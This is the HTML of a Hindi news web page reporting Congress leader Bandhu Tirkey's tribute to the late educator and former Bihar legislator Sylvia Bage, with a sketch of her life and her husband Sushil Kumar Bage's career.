				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;name=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="450" src="https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Bandhu Tirkey" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg 750w, https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2025/11/WEB-BANNER-02-scaled.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<p>Ranchi- Bandhu Tirkey: पूर्व मंत्री, झारखण्ड सरकार की समन्वय समिति के सदस्य और झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष <a href="https://twitter.com/bandhu_tirkey" target="_blank" rel="noopener">बंधु तिर्की</a> ने कहा है कि सुप्रसिद्ध शिक्षाविद और प्रतिष्ठित कांग्रेस नेता और पूर्व मंत्री स्वर्गीय सुशील कुमार बागे की धर्मपत्नी सिल्विया बागे का निधन बहुत ही दुखद घटना है और यह झारखण्ड की अपूरणीय क्षति है.</p>
<h2>सिल्विया बागे ने झारखण्ड के साथ ही तत्कालीन बिहार में भी अतुलनीय योगदान दिया: Bandhu Tirkey</h2>
<p>श्री तिर्की ने कहा कि, बहुत ही अभावग्रस्त एवं संसाधन विहीन पृष्ठभूमि से निकलकर अपने-आप को शिक्षित करने और शिक्षाविद के रूप में स्थापित करने के साथ ही समाज और राजनीतिक क्षितिज पर सिल्विया बागे ने झारखण्ड के साथ ही तत्कालीन बिहार में भी अतुलनीय योगदान दिया. विशेष रूप से 1984 में सुशील कुमार बागे के निधन के पश्चात श्रीमती बागे ने कांग्रेस नेता और बिहार विधान परिषद के सदस्य के रूप में बिहार &#8211; झारखण्ड की राजनीति एवं समाज को दिशा भी दी.</p>
<p>उन्होंने कहा कि सिल्विया बागे ने जिस प्रकार से स्वर्गीय बागे की विरासत और अपने राजनीतिक दायित्वों को संभाला उसे झारखण्ड सहित बिहार भी हमेशा याद रखेगा.21 मई 1924 को खूंटी जिले के सिरि परगना के टकरा हातुदमी गाँव में जन्म लेनेवाली सिल्विया बागे का आज राजधानी रांची में 98 वर्ष की आयु में निधन हो गया.</p>
<p>पॉल प्रमिला शीतल मुंडा और औरफा बाजरे की पुत्री सिल्विया बागे, सुशील कुमार बागे की पत्नी थीं जो शिक्षाविद् होने के साथ-साथ रांची विमेंस कॉलेज, रांची विश्वविद्यालय, छोटानागपुर एजुकेशनल डेवलपमेंट ट्रस्ट, बिरसा कॉलेज खूंटी, छोटानागपुर टीचर्स ट्रेनिंग कॉलेज रांची, सिल्ली कॉलेज, कार्तिक उरांव कॉलेज गुमला, गणेश लाल अग्रवाल कॉलेज डालटेनगंज, एस.के, बागे कॉलेज के साथ ही चाईबासा, झरिया, गोविंदपुर, सिमडेगा और गुमला के अनेक विद्यालयों एवं महाविद्यालयों के संस्थापक रहे.</p>
<h3>1963, 1970 और 1971 में कांग्रेस के निर्वाचित विधायक के रुप में बिहार सरकार में मंत्री बने: Bandhu Tirkey</h3>
<p>उन्होंने अनेक शैक्षणिक संस्थानों के माध्यम से झारखण्ड के शिक्षा जगत में महत्वपूर्ण योगदान दिया. साथ ही श्री बागे, राजनीति में भी पूरी तरीके से सक्रिय थे और झारखण्ड की जमीनी भावना की अच्छी समझ उनमें थी. 1952 से वे बिहार विधानसभा के सदस्य बने और 1952 से 1962 के 10 वर्षों तक विधानसभा में विपक्ष के नेता रहे. बाद में 1963, 1970 और 1971 में कांग्रेस के निर्वाचित विधायक के रुप में बिहार सरकार में मंत्री बने.</p>
<p>श्री तिर्की ने कहा कि राजनीति, शिक्षा और समाज में योगदान का सकारात्मक प्रभाव भी उनकी पत्नी सिल्विया बागे पर पड़ा और यही कारण था कि 1984 में उनके निधन के बाद उन्होंने एक प्रतिष्ठित शिक्षाविद और जमीन से जुड़े राजनीतिज्ञ की धर्मपत्नी की भूमिका का बखूबी निर्वहन किया और वे 1986 से लेकर 1998 तक बिहार विधान परिषद के सदस्य के रूप में अपनी महत्वपूर्ण भूमिका को निभाया.</p>
<p>श्री तिर्की ने कहा कि मरांग गोमके जयपाल सिंह मुंडा की जन्मस्थली भी वही गाँव है जहाँ श्रीमती बागे का जन्म हुआ था और एक तरफ जहाँ उनकी अभाव में ज़मीन से जुड़ी समृद्ध पारिवारिक पृष्ठभूमि थी वहीं गाँव की मिट्टी में भी झारखण्डी गौरव था और बाद के दिनों में उनके पति का भी प्रभाव उनपर पड़ा.</p>
<h4>सिल्विया बागे की झारखण्ड एवं यहाँ के लोगों के प्रति भावना एवं संवेदना अतुलनीय थी: Bandhu Tirkey</h4>
<p>श्री तिर्की ने कहा कि सिल्विया बागे की झारखण्ड एवं यहाँ के लोगों के प्रति भावना एवं संवेदना अतुलनीय थी. उनके योगदान को झारखण्ड कभी भी भुला नहीं पायेगा. वरिष्ठ नेता ने कहा कि श्रीमती बागे से हम सभी को प्रेरणा लेने और झारखण्ड का निरंतर विकास करते रहने की आवश्यकता है और यही उनके प्रति हमारी सच्ची श्रद्धांजलि होगी. श्रीमती बागे के निधन पर श्रद्धांजलि व्यक्त करनेवालों में कांग्रेस के संगठन प्रभारी रविन्द्र सिंह, अमूल नीरज खलको, सतीश पॉल मुंजनी आदि शामिल हैं.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
					<a href="" title=""  >
						<img decoding="async" src="https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-02-scaled.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><a href="https://samacharwalatv.com/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%80-%e0%a4%ae%e0%a4%b9%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%95/">यह भी पढ़े: Love Jihad: झारखंड की आदिवासी महिला को प्रेमी और उसके परिवार ने मार डाला</a></h4>
</p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://samacharwalatv.com/tag/bandhu-tirkey/" rel="tag">bandhu tirkey</a> <a href="https://samacharwalatv.com/tag/jharkhand-politics/" rel="tag">jharkhand politics</a> <a href="https://samacharwalatv.com/tag/politics-news/" rel="tag">Politics news</a> <a href="https://samacharwalatv.com/tag/sylvia-bage/" rel="tag">Sylvia Bage</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 1, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;name=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-01T03:08:19+00:00","datePublished":"2023-01-01T03:08:19+00:00","dateModified":"2023-01-01T03:08:19+00:00","headline":"\u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u094b \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0939\u0947\u0902\u0917\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947: Bandhu Tirkey","name":"\u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u094b \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0939\u0947\u0902\u0917\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947: Bandhu Tirkey","keywords":"bandhu tirkey,jharkhand politics,Politics news,Sylvia Bage","url":"https:\/\/samacharwalatv.com\/jhar-always-remember-sylvia-bage-bandhu-tirkey\/","description":"Ranchi- Bandhu Tirkey: \u092a\u0942\u0930\u094d\u0935 \u092e\u0902\u0924\u094d\u0930\u0940, \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0938\u092e\u0928\u094d\u0935\u092f \u0938\u092e\u093f\u0924\u093f \u0915\u0947 \u0938\u0926\u0938\u094d\u092f \u0914\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u092e\u0947\u091f\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u092c\u0902\u0927\u0941 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u0938\u0941\u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0936\u093f\u0915\u094d\u0937\u093e\u0935\u093f\u0926 \u0914\u0930 \u092a\u094d\u0930\u0924\u093f\u0937\u094d\u0920\u093f\u0924 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928","copyrightYear":"2023","articleSection":"Headlines,Jharkhand,Politics,States,Trending","articleBody":"Ranchi- Bandhu Tirkey: \u092a\u0942\u0930\u094d\u0935 \u092e\u0902\u0924\u094d\u0930\u0940, \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0938\u092e\u0928\u094d\u0935\u092f \u0938\u092e\u093f\u0924\u093f \u0915\u0947 \u0938\u0926\u0938\u094d\u092f \u0914\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u092e\u0947\u091f\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u092c\u0902\u0927\u0941 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u0938\u0941\u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0936\u093f\u0915\u094d\u0937\u093e\u0935\u093f\u0926 \u0914\u0930 \u092a\u094d\u0930\u0924\u093f\u0937\u094d\u0920\u093f\u0924 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u0914\u0930 \u092a\u0942\u0930\u094d\u0935 \u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u094d\u0935\u0930\u094d\u0917\u0940\u092f \u0938\u0941\u0936\u0940\u0932 \u0915\u0941\u092e\u093e\u0930 \u092c\u093e\u0917\u0947 \u0915\u0940 \u0927\u0930\u094d\u092e\u092a\u0924\u094d\u0928\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0915\u093e \u0928\u093f\u0927\u0928 \u092c\u0939\u0941\u0924 \u0939\u0940 \u0926\u0941\u0916\u0926 \u0918\u091f\u0928\u093e \u0939\u0948 \u0914\u0930 \u092f\u0939 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0940 \u0905\u092a\u0942\u0930\u0923\u0940\u092f \u0915\u094d\u0937\u0924\u093f 